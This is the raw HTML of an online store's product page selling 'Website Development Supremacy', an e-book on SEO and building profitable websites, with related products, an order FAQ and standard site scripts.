

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://divdevv.com/product/Website-Development-Supremacy-uSjc0
body_size: 11770
content:
<!DOCTYPE html>
<html lang="en">

<head>

    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="index, follow">
    <meta name="description" content="" />
    <meta name="keywords" content="DEV">
    <meta name="author" content="divdevv">
    <meta name="sitemap_link" content="support@divdevv.com">

    
    <!-- Favicon -->
    <link type="image/x-icon" href="https://divdevv.com/public/uploads/favicon/VBGUGcsQlSzVPSd1nfgQc4eDb6QzbRiDyXU2JtOV.svg" rel="shortcut icon" />

    <!--<title>DIVDEVV.COM</title>-->

    <!-- Site Title -->
    <title>Div Devv</title>

    <!-- Meta -->
    <meta charset="utf-8">
    <meta name="viewport"
        content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <link rel="icon" type="image/png" href="https://divdevv.com/public/frontend/dist/images/favicons/fav.svg" sizes="128x128" />
    <meta name="application-name" content="&nbsp;" />
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="mstile-144x144.png" />
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png" />
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png" />
    <!-- Styles -->

    <!--<link href="https://divdevv.com/public/frontend/leap-assets/assets/css/theme.css" rel="stylesheet" type="text/css" media="all" />-->
    

    
    <link rel="stylesheet" href="https://unpkg.com/aos@next/dist/aos.css" />
    <script src="https://unpkg.com/aos@next/dist/aos.js"></script>
  <script>
    AOS.init();
  </script>

    <!-- Icons -->
    <link rel="stylesheet" href="https://divdevv.com/public/frontend/css/font-awesome.min.css" type="text/css" media="none"
        onload="if(media!='all')media='all'">
    <link rel="stylesheet" href="https://divdevv.com/public/frontend/css/line-awesome.min.css" type="text/css" media="none"
        onload="if(media!='all')media='all'">

    <link type="text/css" href="https://divdevv.com/public/frontend/css/bootstrap-tagsinput.css" rel="stylesheet" media="none"
        onload="if(media!='all')media='all'">
    <link type="text/css" href="https://divdevv.com/public/frontend/css/jodit.min.css" rel="stylesheet" media="none"
        onload="if(media!='all')media='all'">
    <link type="text/css" href="https://divdevv.com/public/frontend/css/sweetalert2.min.css" rel="stylesheet" media="none"
        onload="if(media!='all')media='all'">
    <link type="text/css" href="https://divdevv.com/public/frontend/css/slick.css" rel="stylesheet" media="all">
    <link type="text/css" href="https://divdevv.com/public/frontend/css/jquery.share.css" rel="stylesheet" media="none"
        onload="if(media!='all')media='all'">
    <link type="text/css" href="https://divdevv.com/public/frontend/css/intlTelInput.min.css" rel="stylesheet" media="none"
        onload="if(media!='all')media='all'">
    <link type="text/css" href="https://divdevv.com/public/css/spectrum.css" rel="stylesheet" media="none"
        onload="if(media!='all')media='all'">

    
    
    

    
    
    

    
    <link rel="stylesheet" href="https://divdevv.com/public/frontend/divDevv/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://divdevv.com/public/frontend/divDevv/css/owl.carousel.min.css">
    <link rel="stylesheet" href="https://divdevv.com/public/frontend/divDevv/css/style.css">
    <link rel="stylesheet" href="https://divdevv.com/public/frontend/divDevv/css/responsive.css">
    <style>
        .dropdown-item:focus,
        .dropdown-item:hover {
            background-color: transparent !important;
            color: #31ECBF !important;
        }
    </style>
    

    
    

    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-269196377-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-269196377-1');
</script>

    <style>
        #currency-change {
            position: absolute;
            will-change: transform;
            background: rgb(44, 35, 112) !important;
            border: none;
            top: 0px;
            left: 0px;
            transform: translate3d(-22px, 26px, 0px) !important;
        }

        .menu-right .menu-icon {
            vertical-align: middle;
            margin-top: 8px !important;
        }

        .account {
            margin-top: 5px;
        }

        #cart_items_sidenav {
            border-radius: 25px;
            border: 2px solid white;
            padding: 4px;
            width: 10px;
            height: 10px;
            font-size: 9px;
        }

        @media  only screen and (max-width: 768px) {
            #currency-change {
                background: white;
                border: none;
                transform: translate3d(99px, 39px, 0px) !important;
            }
        }
    </style>
</head>


<body>
    
    

    
    

    

    
    <header class="main-header">
        <div class="desktop-header d-none d-sm-none d-md-none d-lg-block">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-3">
                        <div class="logo">
                            <a href="https://divdevv.com">
                                <img src="https://divdevv.com/public/frontend/divDevv/images/logo.svg" class="img-fluid"
                                    alt="">
                            </a>
                        </div>
                    </div>
                    <div class="col-lg-9">
                        <div class="desktopmenu">
                            <ul class="mainmenu">
                                <li>
                                    <a href="https://divdevv.com/aboutus"
                                        >
                                        About Us
                                    </a>
                                </li>
                                <li>
                                    <a href="https://divdevv.com/services"
                                        >
                                        1 on 1
                                    </a>
                                </li>
                                <li>
                                    <a href="https://divdevv.com/products"
                                        class=" ">
                                        Store
                                    </a>
                                </li>
                                <li>
                                    <a href="https://divdevv.com/contactus"
                                        >
                                        Contact Us
                                    </a>
                                </li>
                            </ul>
                            <ul class="userightmenu">
                                <li class="cartinfo">
                                    <a href="https://divdevv.com/cart">
                                                                                    <img src="https://divdevv.com/public/frontend/divDevv/images/cart-circle-icon.svg"
                                                class="img-fluid" alt="">
                                                                            </a>
                                </li>
                                <li class="myaccount-info">
                                    <a href="https://divdevv.com/users/login ">
                                                                                    <img src="https://divdevv.com/public/frontend/divDevv/images/myaccount-icon.svg"
                                                class="img-fluid" alt="">
                                                                            </a>
                                </li>
                                <li class="currency-li">
                                    <a href="#" class="nav-right-side-icons currency" id="dropdownMenuIcons"
                                        data-bs-toggle="dropdown" aria-expanded="false">
                                                                                                                                    USD $
                                                                                                                                                                                                                                                                                                                                                                                    </a>
                                    <ul class="dropdown-menu" aria-labelledby="dropdownMenuIcons">
                                                                                                                                    <li>
                                                    <a class="dropdown-item active" href="javascript:void(0);">
                                                        USD $
                                                    </a>
                                                </li>
                                                                                                                                                                                <li>
                                                    <a class="dropdown-item" href="javascript:void(0);"
                                                        onclick="getval('AUD')">
                                                        AUD $
                                                    </a>
                                                </li>
                                                                                                                                                                                <li>
                                                    <a class="dropdown-item" href="javascript:void(0);"
                                                        onclick="getval('CAD')">
                                                        CAD $
                                                    </a>
                                                </li>
                                                                                                                                                                                <li>
                                                    <a class="dropdown-item" href="javascript:void(0);"
                                                        onclick="getval('EUR')">
                                                        EUR €
                                                    </a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="mobile-header d-block d-sm-block d-md-block d-lg-none">
            <div class="container">
                <div class="row">
                    <div class="col-6">
                        <a href="https://divdevv.com">
                            <img src="https://divdevv.com/public/frontend/divDevv/images/mobile-logo.svg" class="img-fluid"
                                alt="">
                        </a>
                    </div>
                    <div class="col-6 text-end">
                        <a data-bs-target="#MobileMenu" data-bs-toggle="modal">
                            <img src="https://divdevv.com/public/frontend/divDevv/images/hamburger.svg" class="img-fluid"
                                alt="">
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </header>

    <div class="modal fade" id="MobileMenu" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-fullscreen">
            <div class="modal-content">
                <div class="modal-header">
                    <div class="container">
                        <div class="row align-items-center">
                            <div class="col-6">
                                <a href="https://divdevv.com">
                                    <img src="https://divdevv.com/public/frontend/divDevv/images/mobile-logo.svg"
                                        class="img-fluid" alt="">
                                </a>
                            </div>
                            <div class="col-6 text-end">
                                <img src="https://divdevv.com/public/frontend/divDevv/images/hamnurger-close.svg"
                                    class="img-fluid closebtnicon" data-bs-dismiss="modal" aria-label="close">
                            </div>
                        </div>
                    </div>
                </div>
                <div class="modal-body p-0">
                    <ul class="mobilesubmenuinfos">
                        <li class="navitems">
                            <a href="https://divdevv.com" >
                                Home
                            </a>
                        </li>
                        <li class="navitems">
                            <a href="https://divdevv.com/aboutus" >
                                About us
                            </a>
                        </li>
                        <li class="navitems">
                            <a href="https://divdevv.com/services"
                                >
                                1 on 1
                            </a>
                        </li>
                        <li class="navitems">
                            <a href="https://divdevv.com/products"
                                >
                                Store
                            </a>
                        </li>
                        <li class="navitems">
                            <a href="https://divdevv.com/contactus"
                                >
                                Contact us
                            </a>
                        </li>
                    </ul>
                                            <div class="mycart-link" onclick="window.location.href='https://divdevv.com/cart'">
                            <img src="https://divdevv.com/public/frontend/divDevv/images/mobile-cart.svg" class="img-fluid"
                                alt="">
                            <span>My cart</span>
                        </div>
                                        <div class="profile-gbp-inline">
                                                    <div class="profile-li" onclick="window.location.href='https://divdevv.com/users/login'">
                                <img src="https://divdevv.com/public/frontend/divDevv/images/mob-myacc.svg" class="img-fluid"
                                    alt="">
                                <span>Login</span>
                            </div>
                                                <div class="currency-li">
                            <a class="nav-right-side-icons currency" data-bs-toggle="collapse" href="#currency"
                                role="button" aria-expanded="false" aria-controls="currency"
                                style="padding:14px 30px;">
                                                                                                            <span style="margin-right:12px;">
                                            USD $
                                        </span>
                                                                                                                                                                                                                                                                                                                <img src="https://divdevv.com/public/frontend/divDevv/images/gbp-arrow.svg"
                                    class="img-fluid greyarrow" alt="">
                                <img src="https://divdevv.com/public/frontend/divDevv/images/gbp-greenarrow.svg"
                                    class="img-fluid greenarrow" alt="">
                            </a>
                            <ul class="collapse dropdown-menu" id="currency">
                                                                                                            <li>
                                            <a class="dropdown-item active" href="javascript:void(0);">
                                                USD $
                                            </a>
                                        </li>
                                                                                                                                                <li>
                                            <a class="dropdown-item" href="javascript:void(0);"
                                                onclick="getval('AUD')">
                                                AUD $
                                            </a>
                                        </li>
                                                                                                                                                <li>
                                            <a class="dropdown-item" href="javascript:void(0);"
                                                onclick="getval('CAD')">
                                                CAD $
                                            </a>
                                        </li>
                                                                                                                                                <li>
                                            <a class="dropdown-item" href="javascript:void(0);"
                                                onclick="getval('EUR')">
                                                EUR €
                                            </a>
                                        </li>
                                                                                                </ul>
                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div>
    

        
    
    

    
    <style>
        @media  screen and (min-width:992px) {
            .productPage-sec .productPage-content h6 {
                max-height: 395px;
                overflow-y: scroll;
            }
        }
    </style>

    <!-- Product Details Start -->
    <div class="productPage-sec">
        <div class="container">
            <div class="row productPage-flex">
                <div class="col-12 col-sm-12 col-md-12 col-lg-6">
                    <div class="d-none d-sm-none d-md-none d-lg-block productPageImg-wrap">
                        <img src="https://divdevv.com/public/uploads/products/photos/JFR6HUVWPhGRmdOcJBwd38bpqt9Jcdm6KZOvgIMn.png"
                            alt="Website Development Supremacy" width="617px" height="617px" class="img-fluid"
                            style="border-radius:16px;">
                    </div>
                    <div class="d-block d-sm-block d-md-block d-lg-none text-center">
                        <img src="https://divdevv.com/public/uploads/products/photos/JFR6HUVWPhGRmdOcJBwd38bpqt9Jcdm6KZOvgIMn.png"
                            alt="Website Development Supremacy" width="327px" height="327px" class="img-fluid"
                            style="border-radius:8px;">
                    </div>
                </div>
                <div class="col-12 col-sm-12 col-md-12 col-lg-6">
                    <div class="productPage-content">
                        <span>
                            E-books
                        </span>
                        <h1>
                            Website Development Supremacy
                        </h1>
                        <h6>
                            <p>A Newbie's Guide to SEO for Profits!

There are several reasons to set up a website but the most popular of the lot are to gain recognition and revenue.

However in order to ensure these two elements are forthcoming one must first understand the workings on how to identify the basic functions of the niche site chosen. </p><p>

Get all the info you need here:
</p><ul><li>
Chapter 1: Decide On The Function And Niche Of Your Site
</li><li>Chapter 2: Learn About The Importance Of Visualization
</li><li>Chapter 3: Choose A Platform Or Software
</li><li>Chapter 4: Choose A Webhost
</li><li>Chapter 5: Assemble Your Site
</li><li>Chapter 6: Make Your Site Content Rich
</li><li>Chapter 7: Build Backlinks
</li><li>Chapter8: Use SEO. Multimedia And Social Sites
</li><li>Chapter9: Use Analytics</li></ul>                        </h6>
                        <h3>
                             $20.83
                        </h3>
                        <div class="addToCart-wrap">
                            <a href="javascript:void(0);" class="addToCart-btn"
                                onclick="showAddToCartModal(297)">
                                ADD TO CART
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="empowerTech-sec empowerProduct-wrap">
        <div class="container g-0 g-lg-4">
            <h2>Empower Your Potential in Tech</h2>
            <div class="empowerTech-wrap">
                <div class="empowerTech-item">
                    <div class="d-none d-sm-none d-md-none d-lg-block">
                        <img src="https://divdevv.com/public/frontend/divDevv/images/customLearning-icon.svg" class="img-fluid"
                            alt="">
                    </div>
                    <div class="d-block d-sm-block d-md-block d-lg-none">
                        <img src="https://divdevv.com/public/frontend/divDevv/images/customLearning-sm-icon.svg" class="img-fluid"
                            alt="">
                    </div>
                    <h3>Custom learning</h3>
                    <p>
                        At DivDevv you choose the materials and learning which are right for you.
                    </p>
                </div>
                <div class="empowerTech-item">
                    <div class="d-none d-sm-none d-md-none d-lg-block">
                        <img src="https://divdevv.com/public/frontend/divDevv/images/constant-icon.svg" class="img-fluid"
                            alt="">
                    </div>
                    <div class="d-block d-sm-block d-md-block d-lg-none">
                        <img src="https://divdevv.com/public/frontend/divDevv/images/constant-sm-icon.svg" class="img-fluid"
                            alt="">
                    </div>
                    <h3>Constant access</h3>
                    <p>
                        Our platform and customer support team are available 24/7 so you can always contact us.
                    </p>
                </div>
                <div class="empowerTech-item">
                    <div class="d-none d-sm-none d-md-none d-lg-block">
                        <img src="https://divdevv.com/public/frontend/divDevv/images/secure-icon.svg" class="img-fluid" alt="">
                    </div>
                    <div class="d-block d-sm-block d-md-block d-lg-none">
                        <img src="https://divdevv.com/public/frontend/divDevv/images/secure-sm-icon.svg" class="img-fluid"
                            alt="">
                    </div>
                    <h3>Secure payments</h3>
                    <p>
                        Protecting your payments at all times using our secure payment gateway.
                    </p>
                </div>
            </div>
        </div>
    </div>
    <div class="powerfulResources-sec checkOut-wrap">
        <h4>Check out its related products</h4>
        <div class="container g-0 g-lg-4">
            <div class="powerFulResources-wrap">
                <div class="powerFulResources-card">
                                            <div class="powerFulResources-card-items">
                            <div class="common-card h-auto">
                                <div class="img-wrap">
                                    <span>
                                        E-books
                                    </span>
                                    <img src="https://divdevv.com/public/uploads/products/thumbnail/grB7f9TUJAdBcYKYdonxW9SdvkmrVmmNQld9vvQc.png" alt="" width="276px"
                                        height="276px" class="img-fluid" style="border-radius:16px;">
                                </div>
                                <h4>
                                    Web Development...
                                </h4>
                                <div class="reviews-wrap">
                                    <p style="font-size:15px;">
                                        This Book Below Will Show You Exactly What What You Need To...
                                    </p>
                                </div>
                                <div class="price-sec">
                                    <h4>
                                         $23.80
                                    </h4>
                                </div>
                                <div class="findMore-wrap">
                                    <a href="https://divdevv.com/product/Web-Development-Secrets-ymBaP" class="find-btn">
                                        FIND OUT MORE
                                    </a>
                                    <a href="javascript:void(0);" class="cart-btn"
                                        onclick="showAddToCartModal(294)">
                                        <img src="https://divdevv.com/public/frontend/divDevv/images/cart-icon.svg" class="img-fluid"
                                            alt="">
                                    </a>
                                </div>
                            </div>
                        </div>
                                            <div class="powerFulResources-card-items">
                            <div class="common-card h-auto">
                                <div class="img-wrap">
                                    <span>
                                        Software
                                    </span>
                                    <img src="https://divdevv.com/public/uploads/products/thumbnail/B3jk813aCJ7gI7joT4zvSomCEMAjjsjyDBJ5njtL.png" alt="" width="276px"
                                        height="276px" class="img-fluid" style="border-radius:16px;">
                                </div>
                                <h4>
                                    WP Load Booster
                                </h4>
                                <div class="reviews-wrap">
                                    <p style="font-size:15px;">
                                        Tame the WordPress Beast. Increase Your Site Performance and...
                                    </p>
                                </div>
                                <div class="price-sec">
                                    <h4>
                                         $32.72
                                    </h4>
                                </div>
                                <div class="findMore-wrap">
                                    <a href="https://divdevv.com/product/WP-Load-Booster-8Hp8Y" class="find-btn">
                                        FIND OUT MORE
                                    </a>
                                    <a href="javascript:void(0);" class="cart-btn"
                                        onclick="showAddToCartModal(201)">
                                        <img src="https://divdevv.com/public/frontend/divDevv/images/cart-icon.svg" class="img-fluid"
                                            alt="">
                                    </a>
                                </div>
                            </div>
                        </div>
                                            <div class="powerFulResources-card-items">
                            <div class="common-card h-auto">
                                <div class="img-wrap">
                                    <span>
                                        Software
                                    </span>
                                    <img src="https://divdevv.com/public/uploads/products/thumbnail/eymWriuC4pshFgg0sg05OVycL8csWSpazRqJNFrW.png" alt="" width="276px"
                                        height="276px" class="img-fluid" style="border-radius:16px;">
                                </div>
                                <h4>
                                    Easy SEO WP Plu...
                                </h4>
                                <div class="reviews-wrap">
                                    <p style="font-size:15px;">
                                        Product DescriptionAll New SEO Tool For WordPress! Offers SE...
                                    </p>
                                </div>
                                <div class="price-sec">
                                    <h4>
                                         $29.74
                                    </h4>
                                </div>
                                <div class="findMore-wrap">
                                    <a href="https://divdevv.com/product/Easy-SEO-WP-Plugin-qfeMq" class="find-btn">
                                        FIND OUT MORE
                                    </a>
                                    <a href="javascript:void(0);" class="cart-btn"
                                        onclick="showAddToCartModal(204)">
                                        <img src="https://divdevv.com/public/frontend/divDevv/images/cart-icon.svg" class="img-fluid"
                                            alt="">
                                    </a>
                                </div>
                            </div>
                        </div>
                                            <div class="powerFulResources-card-items">
                            <div class="common-card h-auto">
                                <div class="img-wrap">
                                    <span>
                                        E-books
                                    </span>
                                    <img src="https://divdevv.com/public/uploads/products/thumbnail/j6LTJtKI43nAR8YJWy1rakfhPU3Ofjkn5JshE0qD.png" alt="" width="276px"
                                        height="276px" class="img-fluid" style="border-radius:16px;">
                                </div>
                                <h4>
                                    Graphic Design...
                                </h4>
                                <div class="reviews-wrap">
                                    <p style="font-size:15px;">
                                        This is a HTML website template called Graphic Design Soluti...
                                    </p>
                                </div>
                                <div class="price-sec">
                                    <h4>
                                         $17.84
                                    </h4>
                                </div>
                                <div class="findMore-wrap">
                                    <a href="https://divdevv.com/product/Graphic-Design-Solutions-HTML-PSD-Website-Template-6zodP" class="find-btn">
                                        FIND OUT MORE
                                    </a>
                                    <a href="javascript:void(0);" class="cart-btn"
                                        onclick="showAddToCartModal(196)">
                                        <img src="https://divdevv.com/public/frontend/divDevv/images/cart-icon.svg" class="img-fluid"
                                            alt="">
                                    </a>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
            <div class="text-start text-lg-center view-btn-wrap">
                <a href="https://divdevv.com/products" class="view-btn">
                    VIEW ALL PRODUCTS
                </a>
            </div>
        </div>
    </div>
    <div class="faq-productPage-sec">
        <div class="container">
            <div class="row">
                <div class="col-12 col-sm-12 col-md-12 col-lg-5">
                    <div class="faqProductPage-content">
                        <h3>
                            Have A Few Questions
                            <br> About This Product?
                        </h3>
                        <p>
                            Still have questions? fill out the form on our contact us page!
                        </p>
                        <a href="https://divdevv.com/contactus">
                            Contact us
                        </a>
                    </div>
                </div>
                <div class="col-12 col-sm-12 col-md-12 col-lg-7">
                    <div class="faq-main-content">
                        <div class="accordion" id="accordionExample">
                            <div class="accordion-item first-accordion">
                                <h2 class="accordion-header">
                                    <button class="accordion-button" type="button" data-bs-toggle="collapse"
                                        data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
                                        How do I place an order?
                                    </button>
                                </h2>
                                <div id="collapseOne" class="accordion-collapse collapse show"
                                    data-bs-parent="#accordionExample">
                                    <div class="accordion-body">
                                        <p>
                                            To place an order, first you have to create an account with us. From here, you’ll be able to view all of our services and products available to you.
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="accordion-item">
                                <h2 class="accordion-header">
                                    <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse"
                                        data-bs-target="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
                                        How much does it cost?
                                    </button>
                                </h2>
                                <div id="collapseTwo" class="accordion-collapse collapse"
                                    data-bs-parent="#accordionExample">
                                    <div class="accordion-body">
                                        <p>
                                           Our personalised expert advice starts from $38.42*per hour, and our packages are priced differently, and this will always be clearly labelled next to each item online.
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="accordion-item">
                                <h2 class="accordion-header">
                                    <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse"
                                        data-bs-target="#collapseThree" aria-expanded="false"
                                        aria-controls="collapseThree">
                                        How long it takes to deliver my content?
                                    </button>
                                </h2>
                                <div id="collapseThree" class="accordion-collapse collapse"
                                    data-bs-parent="#accordionExample">
                                    <div class="accordion-body">
                                        <p>
                                            Once placing an order with Divdevv your items will be deliver digitally within 24 hours.
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Product Details End -->
    

    <footer>
    <div class="footer-wrapper">
        <div class="container">
            <div class="footermain">
                <div class="footerleft">
                    <div class="foooterlogo">
                        <a href="https://divdevv.com">
                            <img src="https://divdevv.com/public/frontend/divDevv/images/footer-logo.svg" class="img-fluid"
                                alt="">
                        </a>
                    </div>
                    <div class="footeraddresstext">
                        <br>
                        
                    </div>
                    <img src="https://divdevv.com/public/frontend/divDevv/images/mastercard.png" class="img-fluid" alt="">
                   <figure class="text-lg-left mt-3">
                        <a href="https://www.facebook.com/profile.php?id=61554341060178"><i class="fa fa-facebook" aria-hidden="true" style="color: #ffffff;"></i></a>
                        <a href="https://www.instagram.com/_divdevv/"><i class="fa fa-instagram ml-3" aria-hidden="true" style="color: #ffffff;"></i></a>
                        
                    </figure>
                </div>
             

                <div class="footermiddle-1">
                    <div class="footersupport">
                        <h4>Support</h4>
                       
                        <a href="/cdn-cgi/l/email-protection#83f0f6f3f3ecf1f7c3e7eaf5f5e7e6f5ade0ecee" class="supporttext">
                           <span class="__cf_email__" data-cfemail="fc8f898c8c938e88bc98958a98998a8ad29f9391">[email&#160;protected]</span>  <br>
                           <a href="tel:TBC" class="supporttext">
                            +357 22 032877
                             <br>
                             FYVEO ENTERPRISES LIMITED <br>
Elaionon, 75 <br>
Strovolos, 2060, Nicosia, Cyprus
                        </a>
                        
                        </a>
                    </div>
                </div>

                <div class="footermiddle-2">
                    <div class="footerinfo">
                        <h4>Company info</h4>
                        <div class="footerlinks">
                            <ul>
                                <li>
                                    <a href="https://divdevv.com/aboutus">
                                        About Us
                                    </a>
                                </li>
                                <li>
                                    <a href="https://divdevv.com/services">
                                        1 on 1
                                    </a>
                                </li>
                                <li>
                                    <a href="https://divdevv.com/products">
                                        Store
                                    </a>
                                </li>
                                <li>
                                    <a href="https://divdevv.com/contactus">
                                        Contact Us
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="footer-right">
                    <div class="footerinfo">
                        <h4>Helpful link</h4>
                        <div class="footerlinks">
                            <ul>
                                <li>
                                    <a href="https://divdevv.com/t&amp;c">
                                        Terms & Conditions
                                    </a>
                                </li>
                                <li>
                                    <a href="https://divdevv.com/privacypolicy">
                                        Privacy policy
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="copyright">
        © 2026 DivDevv.Com - All Rights Reserved.
    </div>
</footer>


    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    function confirm_modal(delete_url)
    {
        jQuery('#confirm-delete').modal('show', {backdrop: 'static'});
        document.getElementById('delete_link').setAttribute('href' , delete_url);
    }
</script>

<div class="modal fade" id="confirm-delete" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">

            <div class="modal-header">
                
                <h4 class="modal-title" id="myModalLabel">Confirmation</h4>
            </div>

            <div class="modal-body">
                <p>Are you sure? (Note: All information relevant to this will be deleted too.)</p>
            </div>

            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Cancel</button>
                <a id="delete_link" class="btn btn-danger btn-ok">Delete</a>
            </div>
        </div>
    </div>
</div>

    
    <div class="modal fade" id="addToCart">
        <div class="modal-dialog modal-lg modal-dialog-centered modal-dialog-zoom product-modal" id="modal-size"
            role="document">
            <div class="modal-content position-relative">
                <div class="c-preloader">
                    <i class="fa fa-spin fa-spinner"></i>
                </div>
                <!--<button type="button" class="close absolute-close-btn" data-dismiss="modal" aria-label="Close">-->
                <!--    <span aria-hidden="true">&times;</span>-->
                <!--</button>-->
                <div id="addToCart-modal-body">

                </div>
            </div>
        </div>
    </div>

    <!--------------------------------------------- leap scripts after </footer> ----------------------------------------------------------->

    
    
    

    
    <script src="https://divdevv.com/public/frontend/divDevv/js/bootstrap.bundle.min.js"></script>
    <script src="https://divdevv.com/public/frontend/divDevv/js/jquery.min.js"></script>
    <script src="https://divdevv.com/public/frontend/divDevv/js/owl.carousel.js"></script>
    

    
    <!-- Required vendor scripts (Do not remove) -->
    <script type="text/javascript" src="https://divdevv.com/public/frontend/leap-assets/assets/js/jquery.min.js"></script>
    <script type="text/javascript" src="https://divdevv.com/public/frontend/leap-assets/assets/js/popper.min.js"></script>
    <script type="text/javascript" src="https://divdevv.com/public/frontend/leap-assets/assets/js/bootstrap.js"></script>

    <!-- Optional Vendor Scripts (Remove the plugin script here and comment initializer script out of index.js if site does not use that feature) -->

    <!-- AOS (Animate On Scroll - animates elements into view while scrolling down) -->
    <script type="text/javascript" src="https://divdevv.com/public/frontend/leap-assets/assets/js/aos.js"></script>
    <!-- Clipboard (copies content from browser into OS clipboard) -->
    <script type="text/javascript" src="https://divdevv.com/public/frontend/leap-assets/assets/js/clipboard.js"></script>
    <!-- Fancybox (handles image and video lightbox and galleries) -->
    <script type="text/javascript" src="https://divdevv.com/public/frontend/leap-assets/assets/js/jquery.fancybox.min.js"></script>
    <!-- Flatpickr (calendar/date/time picker UI) -->
    <script type="text/javascript" src="https://divdevv.com/public/frontend/leap-assets/assets/js/flatpickr.min.js"></script>
    <!-- Flickity (handles touch enabled carousels and sliders) -->
    <script type="text/javascript" src="https://divdevv.com/public/frontend/leap-assets/assets/js/flickity.pkgd.min.js"></script>
    <!-- Ion rangeSlider (flexible and pretty range slider elements) -->
    <script type="text/javascript" src="https://divdevv.com/public/frontend/leap-assets/assets/js/ion.rangeSlider.min.js"></script>
    <!-- Isotope (masonry layouts and filtering) -->
    <script type="text/javascript" src="https://divdevv.com/public/frontend/leap-assets/assets/js/isotope.pkgd.min.js"></script>
    <!-- jarallax (parallax effect and video backgrounds) -->
    <script type="text/javascript" src="https://divdevv.com/public/frontend/leap-assets/assets/js/jarallax.min.js"></script>
    <script type="text/javascript" src="https://divdevv.com/public/frontend/leap-assets/assets/js/jarallax-video.min.js"></script>
    <script type="text/javascript" src="https://divdevv.com/public/frontend/leap-assets/assets/js/jarallax-element.min.js"></script>
    <!-- jQuery Countdown (displays countdown text to a specified date) -->
    <script type="text/javascript" src="https://divdevv.com/public/frontend/leap-assets/assets/js/jquery.countdown.min.js"></script>
    <!-- jQuery smartWizard facilitates steppable wizard content -->
